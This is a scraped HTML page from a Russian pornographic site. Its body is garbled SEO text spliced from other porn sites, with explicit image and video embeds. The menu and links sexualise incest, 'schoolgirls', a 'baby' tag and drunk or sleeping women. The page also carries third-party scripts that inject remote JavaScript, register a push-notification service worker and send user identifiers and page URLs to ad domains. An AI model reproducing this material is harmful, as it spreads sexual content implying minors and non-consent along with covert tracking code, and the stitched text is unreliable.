

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://analnoe.com/anal-s-mamoj/1327-porno-foto-zhopy-prostitutok.html
body_size: 13223
content:
<!DOCTYPE html>
<html lang="ru">
<head>
	<title>Порно фото жопы проституток » Анальное порно</title>
<meta name="charset" content="utf-8">
<meta name="title" content="Порно фото жопы проституток » Анальное порно">
<meta name="description" content=" Рабочие жопы проституток фото. 101 просмотров. Написать админу. Наш сайт не приемлет нелегальное порно. Все модели на ebana.ru старше 18 лет. Большая Жопа Фото, эротический массаж Москва ... Проститутка Катлин обнажает свою красивую киску ... романтические секс картинки ...  Домашние порно фото">
<meta name="keywords" content="порно, Порно, проститутки, проституток, качестве, шлюхи, голые, русская, проститутка, хорошем, Голые, стрингах, проститутку, раком, красивые, показывают, частное, русской, онлайн, можно">
<meta name="generator" content="DataLife Engine (https://dle-news.ru)">
<link rel="canonical" href="https://analnoe.com/anal-s-mamoj/1327-porno-foto-zhopy-prostitutok.html">
<link rel="search" type="application/opensearchdescription+xml" title="Анальное порно" href="https://analnoe.com/index.php?do=opensearch">
<meta property="twitter:title" content="Порно фото жопы проституток » Анальное порно">
<meta property="twitter:url" content="https://analnoe.com/anal-s-mamoj/1327-porno-foto-zhopy-prostitutok.html">
<meta property="twitter:card" content="summary_large_image">
<meta property="twitter:image" content="https://analnoe.com/uploads/posts/2021-12/1639750431_preview109.jpg">
<meta property="twitter:description" content="Рабочие жопы проституток фото. 101 просмотров. Написать админу. Наш сайт не приемлет нелегальное порно. Все модели на ebana.ru старше 18 лет. Большая Жопа Фото, эротический массаж Москва ... Проститутка Катлин обнажает свою красивую киску ... романтические секс картинки ... Домашние порно фото">
<meta property="og:type" content="article">
<meta property="og:site_name" content="Анальное порно">
<meta property="og:title" content="Порно фото жопы проституток » Анальное порно">
<meta property="og:url" content="https://analnoe.com/anal-s-mamoj/1327-porno-foto-zhopy-prostitutok.html">
<meta property="og:image" content="https://analnoe.com/uploads/posts/2021-12/1639750431_preview109.jpg">
<meta property="og:description" content="Рабочие жопы проституток фото. 101 просмотров. Написать админу. Наш сайт не приемлет нелегальное порно. Все модели на ebana.ru старше 18 лет. Большая Жопа Фото, эротический массаж Москва ... Проститутка Катлин обнажает свою красивую киску ... романтические секс картинки ... Домашние порно фото">
	 <meta name="viewport" content="width=device-width, initial-scale=1.0" />
	  <link rel="shortcut icon" href="/templates/analnoe/images/favicon.ico" />
	  <link href="/templates/analnoe/style/styles.css?1" type="text/css" rel="stylesheet" />
	  <link href="/templates/analnoe/style/engine.css" type="text/css" rel="stylesheet" />
	  <!--[if lt IE 9]><script src="//html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
</head>

<body>
<!--- undrr 2x + adultmasters stcker -->
<script type='text/javascript' src='https://formayday.com/services/?id=143317'></script>

<script type='text/javascript' data-cfasync='false'>
  let e7aa199141_cnt = 0;
  let e7aa199141_interval = setInterval(function(){
    if (typeof e7aa199141_country !== 'undefined') {
      clearInterval(e7aa199141_interval);
      (function(){
        var ud;
        try { ud = localStorage.getItem('e7aa199141_uid'); } catch (e) { }
        var script = document.createElement('script');
        script.type = 'text/javascript';
        script.charset = 'utf-8';
        script.async = 'true';
        script.src = 'https://' + e7aa199141_domain + '/' + e7aa199141_path + '/' + e7aa199141_file + '.js?23882&v=3&u=' + ud + '&a=' + Math.random();
        document.body.appendChild(script);
      })();
    } else {
      e7aa199141_cnt += 1;
      if (e7aa199141_cnt >= 60) {
        clearInterval(e7aa199141_interval);
      }
    }
  }, 500);
</script>

<!--- evadav ipp  -->
<script async src="https://aibsgc.com/yd/1111116/porno24.js"></script>

    
<!--- tc push -->  
<script>(function(p,u,s,h,x){
        h=u.getElementsByTagName('head')[0];
        x=u.createElement('script');
        x.async=1;x.src=s;
        x.onload=function(){
            p.tcpusher('init', {
                serviceWorkerPath: '/l5u5x86k.js',
                tube: 'tcpublisher',
                sub: 1613874440,
                tcid: 3542
            })};
        h.appendChild(x);
    })(window,document,'https://sw.wpush.org/script/main.js?promo=24799&tcid=3542&src=1613874440');
</script>

<div class="wrap">

	<div class="center">
	
		<header class="header">
			<a href="/" class="logotype" title="На главную"><img src="/templates/analnoe/images/logo.png" alt="Анальное порно видео и секс в жопу с красивыми анальщицами - давалками в очко" /></a>
				<ul class="header-menu nowrap clearfix">
					<li><a href="/favorites/" class="my-fav icon-l"><span class="fa fa-heart-o"></span>Мои закладки</a></li>
					<li><a href="https://pornoanalnoe.world/" target="_blank">pornoanalnoe.world</a></li>
                    <li><a href="https://analnoeporno.today/" target="_blank">Analnoeporno.today</a></li>
                    
                    
					<!--<li><a href="#">Правила сайта</a></li>
					<li><a href="#">Абузы</a></li>-->
				</ul>
			<div class="show-login icon-l" id="show-login"><span class="fa fa-power-off"></span>Войти</div>
			
		</header>
		
		<div class="navi-box clearfix">
			<div class="show-menu button icon-l" id="show-menu"><span class="fa fa-bars"></span>Меню</div>
			<div class="speedbar nowrap icon-l"><span class="fa fa-home"></span><a href="https://analnoe.com/">Анальное порно</a> » <a href="https://analnoe.com/anal-s-mamoj/">Анал с мамой</a> » Порно фото жопы проституток</div>
			<div class="search-box">
					<form id="quicksearch" method="post">
						<input type="hidden" name="do" value="search" />
						<input type="hidden" name="subaction" value="search" />
						<div class="search-inner">
							<input id="story" name="story" placeholder="Поиск по сайту..." type="text" />
							<button type="submit" title="Найти"><span class="fa fa-search"></span></button>
						</div>
					</form>
			</div>
			<nav class="menu-inner clr" id="menu-inner">
				<ul class="flex-row">
			<li><a href="https://analnoe.com/aziatki/">Азиатки</a></li><li><a href="https://analnoe.com/anal-s-mamoj/">Анал с мамой</a></li><li><a href="https://analnoe.com/anal-s-sestroj/">Анал с сестрой</a></li><li><a href="https://analnoe.com/anilingus/">Анилингус</a></li><li><a href="https://analnoe.com/bolshie-siski/">Большие сиськи</a></li><li><a href="https://analnoe.com/bolshoj-chernyj-chlen/">Большой черный член</a></li><li><a href="https://analnoe.com/v-chulkah/">В чулках</a></li><li><a href="https://analnoe.com/glubokij-minet/">Глубокий минет</a></li><li><a href="https://analnoe.com/gruppovoj-anal/">Групповой анал</a></li><li><a href="https://analnoe.com/dvojnoe-proniknovenie/">Двойное проникновение</a></li><li><a href="https://analnoe.com/dvojnoj-anal/">Двойной анал</a></li><li><a href="https://analnoe.com/domashnee/">Домашнее</a></li><li><a href="https://analnoe.com/ebut-tolpoj/">Ебут толпой</a></li><li><a href="https://analnoe.com/zhestkij-anal/">Жесткий анал</a></li><li><a href="https://analnoe.com/zrelye-zhenschiny/">Зрелые женщины</a></li><li><a href="https://analnoe.com/incest/">Инцест</a></li><li><a href="https://analnoe.com/kasting/">Кастинг</a></li><li><a href="https://analnoe.com/konchajut-v-zhopu/">Кончают в жопу</a></li><li><a href="https://analnoe.com/konchajut-v-rot/">Кончают в рот</a></li><li><a href="https://analnoe.com/konchajut-na-lico/">Кончают на лицо</a></li><li><a href="https://analnoe.com/krempaj/">Кремпай</a></li><li><a href="https://analnoe.com/kukoldy/">Куколды</a></li><li><a href="https://analnoe.com/masturbacija/">Мастурбация</a></li><li><a href="https://analnoe.com/molodye/">Молодые</a></li><li><a href="https://analnoe.com/negry/">Негры</a></li><li><a href="https://analnoe.com/pervyj-anal/">Первый анал</a></li><li><a href="https://analnoe.com/pissing/">Писсинг</a></li><li><a href="https://analnoe.com/rastjanutaja-zhopa/">Растянутая жопа</a></li><li><a href="https://analnoe.com/russkie/">Русские</a></li><li><a href="https://analnoe.com/svjazyvanija/">Связывания</a></li><li><a href="https://analnoe.com/seks-vtroem/">Секс втроём</a></li><li><a href="https://analnoe.com/skvirting/">Сквиртинг</a></li><li><a href="https://analnoe.com/transseksualy/">Транссексуалы</a></li><li><a href="https://analnoe.com/fisting/">Фистинг</a></li><li><a href="https://analnoe.com/hudye/">Худые</a></li><li><a href="https://analnoe.com/porno-gif/">Порно гифки</a></li><li><a href="https://analnoe.com/afrikanskoe/">Африканское</a></li><li><a href="https://analnoe.com/ljubitelskoe/">Любительское</a></li><li><a href="https://analnoe.com/anal/">Анал</a></li><li><a href="https://analnoe.com/arabskoe/">Арабское</a></li><li><a href="https://analnoe.com/zhopy/">Жопы</a></li><li><a href="https://analnoe.com/detka/">Детка</a></li><li><a href="https://analnoe.com/njanja/">Няня</a></li><li><a href="https://analnoe.com/tolstushki/">Толстушки</a></li><li><a href="https://analnoe.com/bdsm/">Бдсм</a></li><li><a href="https://analnoe.com/krasotki/">Красотки</a></li><li><a href="https://analnoe.com/bolshoj-klitor/">Большой клитор</a></li><li><a href="https://analnoe.com/bolshoj-chlen/">большой член</a></li><li><a href="https://analnoe.com/bikini/">Бикини</a></li><li><a href="https://analnoe.com/blondinki/">Блондинки</a></li><li><a href="https://analnoe.com/minet/">Минет</a></li><li><a href="https://analnoe.com/bondazh/">Бондаж</a></li><li><a href="https://analnoe.com/brjunetka/">Брюнетка</a></li><li><a href="https://analnoe.com/bukkakje/">Буккакэ</a></li><li><a href="https://analnoe.com/analnaja-probka/">Анальная пробка</a></li><li><a href="https://analnoe.com/izmena/">Измена</a></li><li><a href="https://analnoe.com/puhlye/">Пухлые</a></li><li><a href="https://analnoe.com/krupno/">Крупно</a></li><li><a href="https://analnoe.com/kosplej/">Косплей</a></li><li><a href="https://analnoe.com/rogonosec/">Рогоносец</a></li><li><a href="https://analnoe.com/konchajut-v-kisku/">Кончают в киску</a></li><li><a href="https://analnoe.com/kamshot/">Камшот</a></li><li><a href="https://analnoe.com/cheshskoe/">Чешское</a></li><li><a href="https://analnoe.com/dildo/">Дилдо</a></li><li><a href="https://analnoe.com/vrach/">Врач</a></li><li><a href="https://analnoe.com/rakom/">Раком</a></li><li><a href="https://analnoe.com/jemo/">Эмо</a></li><li><a href="https://analnoe.com/evropejskoe/">Европейское</a></li><li><a href="https://analnoe.com/sela-na-lico/">Села на лицо</a></li><li><a href="https://analnoe.com/zhenskoe-dominirovanie/">Женское доминирование</a></li><li><a href="https://analnoe.com/ffm/">Ffm</a></li><li><a href="https://analnoe.com/trahaet-palcem/">Трахает пальцем</a></li><li><a href="https://analnoe.com/gimnastki/">Гимнастки</a></li><li><a href="https://analnoe.com/futfetish/">Футфетиш</a></li><li><a href="https://analnoe.com/gruppovuha/">Групповуха</a></li><li><a href="https://analnoe.com/nemeckoe/">Немецкое</a></li><li><a href="https://analnoe.com/devushka/">Девушка</a></li><li><a href="https://analnoe.com/dyra-slavy/">Дыра славы</a></li><li><a href="https://analnoe.com/goty/">Готы</a></li><li><a href="https://analnoe.com/babushki/">Бабушки</a></li><li><a href="https://analnoe.com/gruppovoj-seks/">Групповой секс</a></li><li><a href="https://analnoe.com/trenazhernyj-zal/">Тренажерный зал</a></li><li><a href="https://analnoe.com/volosatye/">Волосатые</a></li><li><a href="https://analnoe.com/drochit-rukoj/">Дрочит рукой</a></li><li><a href="https://analnoe.com/hardkor/">Хардкор</a></li><li><a href="https://analnoe.com/vysokie-kabluki/">Высокие каблуки</a></li><li><a href="https://analnoe.com/seksvajf/">Сексвайф</a></li><li><a href="https://analnoe.com/mezhrasovoe/">Межрасовое</a></li><li><a href="https://analnoe.com/italjanskoe/">Итальянское</a></li><li><a href="https://analnoe.com/japonki/">Японки</a></li><li><a href="https://analnoe.com/dzhinsy/">Джинсы</a></li><li><a href="https://analnoe.com/lateks/">Латекс</a></li><li><a href="https://analnoe.com/latinoamerikanki/">Латиноамериканки</a></li><li><a href="https://analnoe.com/zhenskoe-bele/">Женское белье</a></li><li><a href="https://analnoe.com/prisluga/">Прислуга</a></li><li><a href="https://analnoe.com/massazh/">Массаж</a></li><li><a href="https://analnoe.com/milfy/">Милфы</a></li><li><a href="https://analnoe.com/mamochki/">Мамочки</a></li><li><a href="https://analnoe.com/naturalnye-siski/">Натуральные сиськи</a></li><li><a href="https://analnoe.com/soski/">Соски</a></li><li><a href="https://analnoe.com/monahinja/">Монахиня</a></li><li><a href="https://analnoe.com/ofis/">Офис</a></li><li><a href="https://analnoe.com/smazannyj-maslom/">Смазанный маслом</a></li><li><a href="https://analnoe.com/stariki/">Старики</a></li><li><a href="https://analnoe.com/staryj-molodoj/">Старый Молодой</a></li><li><a href="https://analnoe.com/orgija/">Оргия</a></li><li><a href="https://analnoe.com/na-otkrytom-vozduhe/">На открытом воздухе</a></li><li><a href="https://analnoe.com/trusiki/">Трусики</a></li><li><a href="https://analnoe.com/kolgotki/">Колготки</a></li><li><a href="https://analnoe.com/vecherinki/">Вечеринки</a></li><li><a href="https://analnoe.com/pegging/">Пеггинг</a></li><li><a href="https://analnoe.com/malenkie/">Маленькие</a></li><li><a href="https://analnoe.com/pirsing/">Пирсинг</a></li><li><a href="https://analnoe.com/bassejn/">Бассейн</a></li><li><a href="https://analnoe.com/pornozvezdy/">Порнозвезды</a></li><li><a href="https://analnoe.com/ot-pervogo-lica/">От первого лица</a></li><li><a href="https://analnoe.com/na-publike/">На публике</a></li><li><a href="https://analnoe.com/kunilingus/">Кунилингус</a></li><li><a href="https://analnoe.com/ryzhie/">Рыжие</a></li><li><a href="https://analnoe.com/shkolnicy/">Школьницы</a></li><li><a href="https://analnoe.com/britaja-pizda/">Бритая пизда</a></li><li><a href="https://analnoe.com/transy/">Трансы</a></li><li><a href="https://analnoe.com/korotkie-volosy/">Короткие волосы</a></li><li><a href="https://analnoe.com/dush/">Душ</a></li><li><a href="https://analnoe.com/jubka/">Юбка</a></li><li><a href="https://analnoe.com/solo/">Соло</a></li><li><a href="https://analnoe.com/sportsmenki/">Спортсменки</a></li><li><a href="https://analnoe.com/razdvigaet-nogi/">Раздвигает ноги</a></li><li><a href="https://analnoe.com/svodnyj-brat/">Сводный брат</a></li><li><a href="https://analnoe.com/svodnaja-sestra/">Сводная сестра</a></li><li><a href="https://analnoe.com/macheha/">Мачеха</a></li><li><a href="https://analnoe.com/chulki/">Чулки</a></li><li><a href="https://analnoe.com/strapon/">Страпон</a></li><li><a href="https://analnoe.com/vysokie-devushki/">Высокие девушки</a></li><li><a href="https://analnoe.com/tatu/">Тату</a></li><li><a href="https://analnoe.com/uchitel/">Учитель</a></li><li><a href="https://analnoe.com/tajki/">Тайки</a></li><li><a href="https://analnoe.com/tolstye/">Толстые</a></li><li><a href="https://analnoe.com/ukrainki/">Украинки</a></li><li><a href="https://analnoe.com/uniforma/">Униформа</a></li><li><a href="https://analnoe.com/pod-jubkoj/">Под юбкой</a></li><li><a href="https://analnoe.com/vuajerist/">Вуайерист</a></li><li><a href="https://analnoe.com/svadba/">Свадьба</a></li><li><a href="https://analnoe.com/mokrye/">Мокрые</a></li><li><a href="https://analnoe.com/zhena/">Жена</a></li><li><a href="https://analnoe.com/big-ass/">Большая жопа</a></li>
				</ul>
			</nav>
		</div>
		
		<main class="main">
			
			
		
			
			
			
			<div class="pages clearfix">
				<article class="full">
	<div class="full-cols clearfix">
		<div class="full-left">
			<h1 class="main-title">Порно фото жопы проституток</h1>
			
			<div class="full-desc">
			
				<div class="full-meta flex-row ignore-select">
					<div class="meta-img img-box square-img">
						<img src="/uploads/posts/2021-12/1639750431_preview109.jpg" alt="Порно фото жопы проституток" />
						
					</div>
					<div class="meta-fav icon-l">
						
						
					</div>
					<div class="meta-item">
						<div><span>Добавлено:</span> 9 январь 2022</div>
						 
					</div>
					
                    
                      
					
				</div>
				
				<div>
                    <script type="text/javascript">
    (function () {
/* window.webplaces_9c03f4428f92fc4b7bc8be0abe66eb33 = ["5b83dd6067c0e85a62d5b7edc6343146"]; */
        var sc = document.createElement("script");
        var stime = 0;
        try {stime=new Event("").timeStamp.toFixed(2);}catch(e){}
        sc.type = "text/javascript";
        sc.setAttribute("data-mrmn-tag", "iam");
        sc.setAttribute("async", "async");
        sc.src = "https://budvawshes.ru/wcm/?"
            + "sh=" + document.location.host.replace(/^www\./, "")
            + "&sth=3ab33fb4816d207fe71f4502f77063eb"
            + "&m=0261043a018b2671b091f0c33b630f92"
            + "&sid=" + parseInt(Math.random() * 1e3) + "_" + parseInt(Math.random() * 1e6) + "_" + parseInt(Math.random() * 1e9)
            + "&stime=" + stime
            + (window.webplaces_9c03f4428f92fc4b7bc8be0abe66eb33 && Array.isArray(window.webplaces_9c03f4428f92fc4b7bc8be0abe66eb33) && window.webplaces_9c03f4428f92fc4b7bc8be0abe66eb33[0] ? "&sphash=" + window.webplaces_9c03f4428f92fc4b7bc8be0abe66eb33.join(',')  : "")
            + "&curpage=" + encodeURIComponent(document.location)
            + "&rand=" + Math.random();
        if (document.head) {
            document.head.appendChild(sc);
        } else {
            var node = document.getElementsByTagName("script")[0];
            node.parentNode.insertBefore(sc, node);
        }
    })();
</script>
<!-- //mobile -->
<div style="width:1px;height:1px;" id="5b83dd6067c0e85a62d5b7edc6343146"></div>
					<img data-src="http://girls-porno.ru/uploads/posts/2016-09/1473328160_image_253.jpg" alt="Порно фото жопы проституток" class="fr-fic fr-dib"><br><p>Рабочие жопы проституток фото. 101 просмотров. Написать админу. Наш сайт не приемлет нелегальное порно. Все модели на ebana.ru старше 18 лет.</p><br><p>Большая Жопа Фото, эротический массаж Москва ... Проститутка Катлин обнажает свою красивую киску ... романтические секс картинки&nbsp;...</p><br><div class="player-box video-box"><iframe width="100%" height="533" data-src="https://pornosektor.com/embed/2848" frameborder="0" allowfullscreen=""></iframe></div><br><p>Домашние порно фото большие жирные голые жопы толстушек. Толстушки разделись до гола и показывают свои жирные целлюлитные жопы в стрингах и полностью голые.</p><br><img data-src="https://s008.radikal.ru/i304/1207/fc/a15aea1896ca.jpg" alt="Порно фото жопы проституток" class="fr-fic fr-dib"><br><p>Фото жопы ким кардашьян - лучшие фотографии на shraga.ru. ... ТРАХ ЖЕНЩИН ПОРНО ФОТО; ПОРНУХА ФОТО СЕКС; ПОРНО ФОТО УЛИЧНЫХ ПРОСТИТУТОК; ФОТО СЕКСА С&nbsp;...</p><br><img data-src="https://progonov.net/video/912d74320d14f6a2e6bcc59093234594/005/004154/preview.jpg" alt="Порно фото жопы проституток" class="fr-fic fr-dib"><br><p>Порно фото катя гусева молодая русская проститутка лижет жопу и сосет член парня. Пьяная русская девочка урчит от удовольствия. Конченая русская проститутка&nbsp;...</p><br><img data-src="https://damochki.net/uploads/posts/2020-10/1603695850_33-p-zhopi-shlyukh-porno-62.jpg" alt="Порно фото жопы проституток" class="fr-fic fr-dib"><br><p>Голые попы пьяных женщин. Пьяные девушки голые в машине. Девки раком Любительское Бутылка в письке частное. Попки без трусиков частное. Голые девушки секс в&nbsp;...</p><br><p>Смотреть порно фото в котором Мужчина трахнул анал проститутки на крыше жилого дома сняв секс фото от первого лица. Секс изображения можно просматривать в&nbsp;...</p><br><img data-src="http://nedosex.ru/uploads/posts/2016-01/1452707036_image-1627.jpg" alt="Порно фото жопы проституток" class="fr-fic fr-dib"><br><div class="player-box video-box"><iframe width="100%" height="533" data-src="https://pornosektor.com/embed/48648" frameborder="0" allowfullscreen=""></iframe></div><br><p>Сексапильные проститутки в стрингах и в разных местах сексуально крутят привлекательными жопами. ... в стрингах показывают жопы. Категория Жопы порно фото&nbsp;...</p><br><img data-src="http://babenki.info/uploads/posts/2020-05/1590768169_62-p-tolstie-zhopi-rakom-erotika-scoreland-76.jpg" alt="Порно фото жопы проституток" class="fr-fic fr-dib"><br><img data-src="https://tourtictictic.com/contents/videos_screenshots/215000/215511/preview.jpg" alt="Порно фото жопы проституток" class="fr-fic fr-dib"><br><p>Как молодые так и зрелые пары могут пригласить к себе в постель проститутку, а есть настоящие любители обмена женами или девушками, чтобы потрахаться в&nbsp;...</p><br><p>Жопы шлюх - 65 порно фото в хорошем качестве. - Метки Женщины в соку.</p><br><p>Порно фото и эротика » Голые мулатки » Рабочая жопа голой проститутки (эротика) ... Голая мулатка, относящаяся к категории дорогих проституток,&nbsp;...</p><br><div class="player-box video-box"><iframe width="100%" height="533" data-src="https://pornosektor.com/embed/18055" frameborder="0" allowfullscreen=""></iframe></div><br><p>Порно фото 35 татуированный борец за права сексуальных меньшинств лижет и трахает в жопу проститутку. Русский мачо оторвался от девственной задницы русской&nbsp;...</p><br><img data-src="https://trahsex.ru/uploads/posts/2016-01/1452084339_image-1498.jpg" alt="Порно фото жопы проституток" class="fr-fic fr-dib"><br><img data-src="https://onlyporno.ru/photo/46/popki-devushek-chastnoe-foto/popki-devushek-chastnoe-foto_2.jpg" alt="Порно фото жопы проституток" class="fr-fic fr-dib"><br><p>Вас ждет тут горячие фото голых проституток и топовых шлюх своего дела! Картинки и много категории обеспечены.</p><br><img data-src="https://tiictiictiir.com/contents/videos_screenshots/92000/92811/preview.jpg" alt="Порно фото жопы проституток" class="fr-fic fr-dib"><br><img data-src="https://milk89.com/wp-content/uploads/2019/06/zhena-v-roli-gryaznoj-shlyuxi-4.jpg" alt="Порно фото жопы проституток" class="fr-fic fr-dib"><br><p>Порно фото из категорий &#96;красивые попки + раком + шлюхи&#96; - 26 галереи в хорошем качестве смотреть онлайн с 1 по 26 фото.</p><br><p>проститутки валенсии зрелые проститутки возбужденное порно со зрелыми и ... кордова онлайн порно видео проверить перуанскую порно страницу фотографии&nbsp;...</p><br><img data-src="https://boobliks.pro/uploads/posts/2021-01/1610905329_43-p-60-letnie-prostitutki-erotika-69.jpg" alt="Порно фото жопы проституток" class="fr-fic fr-dib"><br><p>Список всех порно видео по тегу старый и молодая. ... Секс с занятной русской девушкой и старпером ... Старый мужчина ебёт упитанную проститутку.</p><br><img data-src="https://vkusnosti.pro/uploads/posts/2021-03/1615998732_29-p-porno-zhopi-fitonyashek-porno-31.jpg" alt="Порно фото жопы проституток" class="fr-fic fr-dib"><br><img data-src="https://porno-tumblr.ru/img/2-realnye-analnye-prostitutki.jpg" alt="Порно фото жопы проституток" class="fr-fic fr-dib"><br><img data-src="http://nedosex.ru/uploads/posts/2016-10/1477090229_1396882148_10-1.jpg" alt="Порно фото жопы проституток" class="fr-fic fr-dib"><br><p>Красивые шлюхи - 111 порно фото в хорошем качестве.В подборке фото, где красивые шлюхи можно увидеть не проституток с сорокалетним опытом, которых ебали уже миллион раз, а поистине классных девушек, элитных сотрудниц ... </p><br><p>Хоть в жопу тебя выебу!" ... Сестра пришла с работы и брат понял, что она - проститутка ... "Оттрахай меня, а то расскажу маме, что ты смотрел порно!".</p><br><img data-src="https://proti.pro/uploads/posts/2021-01/1610774523_13-p-prostitutki-s-bolshoi-popoi-erotika-pinter-40.jpg" alt="Порно фото жопы проституток" class="fr-fic fr-dib"><br><p>29.01.2013</p><br><div class="player-box video-box"><iframe width="100%" height="533" data-src="https://pornosektor.com/embed/53169" frameborder="0" allowfullscreen=""></iframe></div><br><div class="player-box video-box"><iframe width="100%" height="533" data-src="https://pornosektor.com/embed/51215" frameborder="0" allowfullscreen=""></iframe></div><br><p>Порно фото для мобилок - Две подружки на групповой анальной терапии...</p><br><img data-src="https://boobzone.pro/uploads/posts/2020-10/1603731341_22-p-rabochie-popki-shlyukh-erotika-37.jpg" alt="Порно фото жопы проституток" class="fr-fic fr-dib">
                    <p>В этом видео: 📂 <a href="https://analnoe.com/anal-s-mamoj/">Анал с мамой</a>📂<a href="https://analnoe.com/russkie/">Русские</a>📂<a href="https://analnoe.com/detka/">Детка</a></p>
                    <script type="text/javascript" src="https://go.porno24.tv/img/"></script>
                    
				</div>
				
				
				
			</div>
			
		</div>
		<!--
		<div class="full-right">
			<img src="/templates/analnoe/images/rkl225.png" alt="" />
			<img src="/templates/analnoe/images/rkl225.png" alt="" />
			<img src="/templates/analnoe/images/rkl225.png" alt="" />
		</div>
	-->
	</div>
	
	<div class="main-title">Похожее видео:</div>
	<div class="floats clearfix">
		<div class="thumb">
		<div class="thumb-img img-box ps-link icon-l" data-href="https://analnoe.com/afrikanskoe/2660-porno-bolshie-zhopy-v-stringah.html">
			<img src="[data-uri]" data-src="/uploads/posts/2021-12/1639795356_14543152069144.jpg" alt="Порно большие жопы в стрингах" />
			
		</div>
		<a class="thumb-caption" href="https://analnoe.com/afrikanskoe/2660-porno-bolshie-zhopy-v-stringah.html">
			Порно большие жопы в стрингах
		</a>
</div><div class="thumb">
		<div class="thumb-img img-box ps-link icon-l" data-href="https://analnoe.com/afrikanskoe/2718-seks-gola-zhopa.html">
			<img src="[data-uri]" data-src="/uploads/posts/2021-12/1639797159_1520950227_03.jpg" alt="Секс гола жопа" />
			
		</div>
		<a class="thumb-caption" href="https://analnoe.com/afrikanskoe/2718-seks-gola-zhopa.html">
			Секс гола жопа
		</a>
</div><div class="thumb">
		<div class="thumb-img img-box ps-link icon-l" data-href="https://analnoe.com/afrikanskoe/3287-zhirnye-zhopy-prostitutok-porno.html">
			<img src="[data-uri]" data-src="/uploads/posts/2021-12/1639816359_1617954062_29-p-gigantskie-zhirnie-zhopi-erotika-29.jpg" alt="Жирные жопы проституток порно" />
			
		</div>
		<a class="thumb-caption" href="https://analnoe.com/afrikanskoe/3287-zhirnye-zhopy-prostitutok-porno.html">
			Жирные жопы проституток порно
		</a>
</div><div class="thumb">
		<div class="thumb-img img-box ps-link icon-l" data-href="https://analnoe.com/afrikanskoe/1966-porno-pjanye-spjaschie-zhopa.html">
			<img src="[data-uri]" data-src="/uploads/posts/2021-12/1639772105_1573162444_th_20191106223612.jpg" alt="Порно пьяные спящие жопа" />
			
		</div>
		<a class="thumb-caption" href="https://analnoe.com/afrikanskoe/1966-porno-pjanye-spjaschie-zhopa.html">
			Порно пьяные спящие жопа
		</a>
</div><div class="thumb">
		<div class="thumb-img img-box ps-link icon-l" data-href="https://analnoe.com/anal-s-mamoj/1664-russkoe-porno-pjanyh-v-zhopu.html">
			<img src="[data-uri]" data-src="/uploads/posts/2021-12/1639762471_porno-pjanye-telki-russkie_1.jpg" alt="Русское порно пьяных в жопу" />
			
		</div>
		<a class="thumb-caption" href="https://analnoe.com/anal-s-mamoj/1664-russkoe-porno-pjanyh-v-zhopu.html">
			Русское порно пьяных в жопу
		</a>
</div><div class="thumb">
		<div class="thumb-img img-box ps-link icon-l" data-href="https://analnoe.com/afrikanskoe/2867-zhopy-porno-zhenschin-starshe.html">
			<img src="[data-uri]" data-src="/uploads/posts/2021-12/1639802055_preview_mp4318.jpg" alt="Жопы порно женщин старше" />
			
		</div>
		<a class="thumb-caption" href="https://analnoe.com/afrikanskoe/2867-zhopy-porno-zhenschin-starshe.html">
			Жопы порно женщин старше
		</a>
</div><div class="thumb">
		<div class="thumb-img img-box ps-link icon-l" data-href="https://analnoe.com/3936-seks-anal-pjanye.html">
			<img src="[data-uri]" data-src="/uploads/posts/2021-12/1639842531_image_088-1.jpg" alt="Секс анал пьяные" />
			
		</div>
		<a class="thumb-caption" href="https://analnoe.com/3936-seks-anal-pjanye.html">
			Секс анал пьяные
		</a>
</div><div class="thumb">
		<div class="thumb-img img-box ps-link icon-l" data-href="https://analnoe.com/afrikanskoe/2446-pjanyh-bab-ebut-v-zhopu.html">
			<img src="[data-uri]" data-src="/uploads/posts/2021-12/1639787983_frame000062.jpg" alt="Пьяных баб ебут в жопу" />
			
		</div>
		<a class="thumb-caption" href="https://analnoe.com/afrikanskoe/2446-pjanyh-bab-ebut-v-zhopu.html">
			Пьяных баб ебут в жопу
		</a>
</div><div class="thumb">
